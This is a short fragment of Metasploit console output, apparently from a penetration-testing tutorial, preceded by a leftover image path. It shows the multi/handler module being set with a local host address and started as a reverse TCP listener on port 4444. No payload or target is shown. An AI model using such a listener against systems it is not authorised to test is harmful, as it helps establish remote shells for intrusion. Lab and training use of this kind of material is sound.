 msf5 exploit(multi/handler) > set LHOST 192.168.0.35
LHOST => 192.168.0.35
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.35:4444